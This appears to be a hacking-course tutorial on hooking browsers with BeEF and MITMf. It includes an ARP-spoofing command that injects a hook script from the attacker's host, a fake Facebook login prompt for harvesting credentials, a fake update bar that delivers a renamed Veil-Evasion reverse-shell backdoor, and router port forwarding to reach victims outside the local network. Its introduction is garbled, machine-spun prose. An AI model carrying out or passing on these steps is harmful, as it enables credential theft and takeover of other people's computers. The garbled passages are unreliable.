BeEF and man-in-the-middle attack
BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that centers on the internet browser. While developing worries about web-borne assaults against customers, including mobile customers, BeEF enables the expert penetration tester to evaluate the excellent security stance of an objective domain by utilizing customer-side assault vectors.
In contrast to other security structures, BeEF looks past the solidified system edge and customer framework and inspects exploitability inside the setting of the one open entryway: the internet browser. BeEF will snare at least one internet browser and use them as footholds for propelling coordinated command modules and further assaults against the framework from inside the program setting.
Click on the BeEF app to start it and then copy the given script into your web server’s “index.html” page, which is located in “/var/www/html/.”

Open the “index.html” page with any file editor and paste the copied script. For the IP, we need to put the attacker’s IP address to receive the connection from the target.

Next, we need to run MITMf by injecting the java URL module.
Ex: (root@kali:~# mitmf – -arp – -spoof -i eth0 – -gateway 10.0.2.1 – -target 10.0.2.4 – -inject – -js-url http://10.0.2.15:3000/hook.js).


When the target computer starts to browse anything on the website, it will be hooked in the BeEF interface and become a zombie computer, as is shown in the screenshot.
During the MITMf process, you may encounter some errors, as shown below.

If this is the case, then try to use these commands to troubleshoot it and rerun MITMf. Remove the new “twisted” package “rm -rf /usr/lib/python2.7/dist-packages/twisted/” and install the older version “pip install Twisted==15.5.0”
Please note that this method will work on HTTP and old HTTPS websites. To prevent this type of attack, you have to disable JavaScript from running in your browser.
If you are running the BeEF server, hooked browsers will show up in the dashboard whenever a victim visits the hooked website with the JavaScript code. You can configure BeEF to create persistent cookies on the target machine that will survive a simple cookie-cache clearing. So, as long as the target machine’s browser window runs the BeEF hook code, the attacker will have access to the victim’s browser. During this period, an attacker would have to initiate additional exploits from within the BeEF framework to maintain a persistent connection.
Stealing credentials with a fake login prompt
Let’s perform a social engineering attack and steal some credentials.

1. Select your zombie target under the “commands” tab, then expand the “social engineering” folder and select the “Pretty Theft” attack.
2. Choose the dialog type you want to get credentials of and click the “Execute” button. In this case, we chose Facebook in the dialog type to harvest some information regarding the target’s Facebook account.

As shown in the image below, a small warning window popped up, asking the target to put their credentials, so his/her session won’t time out due to inactivity.
Once the target puts the credentials and submits them, the BeEF will capture and display them in the BeEF interface, as shown in the screenshot.

Compromising a target and gaining full control
In this tutorial, we will send a fake notification bar to a target’s browser, asking to update the browser and forcefully download the malicious backdoor that we created with Veil-Evasion.
To start the attack:

1. Select your zombie target under the “commands” tab, then expand the “social engineering” folder and select the “Fake Notification Bar” attack.
2. Then we need to specify the direct link to our backdoor file in the “Plugin URL” section.
Ex: http://10.0.2.15/Evil-Files/Plugin_Update.exe”.
(Let us break it down. “10.0.2.15” is the attacker’s IP address where the webserver is running. “Evil-Files” is the folder that we have made to keep the backdoors we’ve created for the sake of this course. “Plugin_Update.exe” is a “reverse_https_8080.exe” backdoor we have created using Veil-Evasion; we just renamed it to “Plugin_Update.exe,” so it looks more convincing.
3. Next, when everything is set up, click on the “Execute” button to send a fake notification bar to the target’s browser.

Once the target clicks on the “install plug-in” button, it will download our backdoor file, and as soon as it installs, the attacker will receive a reverse shell connection.
Perform attacks outside the NAT network
To run any attacks outside the NAT network, we need to configure our router to redirect the traffic to the attacker’s computer. Let’s see our IP address first, so we know where to redirect the traffic. For this example, we use an external wireless adapter. To view your IP addresses, type “ifconfig” in the terminal. In this example, our IP address for the “wlan0” interface is 192.168.1.4.

Then log in to your router; usually, it is the first IP address in the subnet. You may also find it out by running the command “route –n.”

Copy and paste the gateway IP address in the browser and hit “Enter”; you will be presented with a login page. If you didn’t change your credentials, then by default, the username is “admin,” and the password is “password.” Note that this information can be different based on your router’s manufacturer. For more information on default login credentials, please view the manufacturer’s web page.

Once you are logged in, try to find an option called “Port Forwarding” or “IP Forwarding.” Some manufacturers may name it differently, whatever the naming convention is — it’ll be related to traffic forwarding. In the Port Forwarding option, add the attacker’s IP address and the port in which malicious software will run. In this case, we will use BeEF, and it runs on port 3000.

When the changes have applied, all traffic that is related to port 3000 will be redirected to the attacker’s PC with the private IP address of 192.168.1.4.
Once we are done with router configuration, let’s start BeEF and copy the given script into our web server’s “index.html” page.

For the IP option, we need to give our real public IP address that is connected to the Internet. To know your actual public IP address, type in Google “What is my ip” and it will show your real IP address.

Open the “index.html” page with any file editor and paste the copied script. For the IP, put your public IP address then save and exit. Now, we are ready to accept BeEF connections outside the Nat network.

When a victim device connects to our public IP address 147.0.xxx.xxx, the BeEF will automatically hook the target and make a zombie out of it. The rest of the attack methods are the same as we did before in our previous tutorials.